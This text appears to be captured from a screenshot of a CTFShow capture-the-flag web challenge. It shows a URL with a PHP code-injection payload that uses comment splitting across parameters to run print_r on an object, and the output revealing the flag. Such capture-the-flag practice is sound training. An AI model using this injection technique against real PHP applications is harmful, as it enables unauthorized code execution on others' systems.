 ?>
ctfshow Object ( [dalaoA] => [dalaoB] => [flag_is_52b724960x2d6ab10x2d44fd0x2d81fb0x2def1f50192dc6] => )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL https://a9324aea-b5a3-4118-b42c-5ad5eb92dc98.challenge.ctf.show/?v1=1&v2=print_r($ctfshow)/*&v3=*/;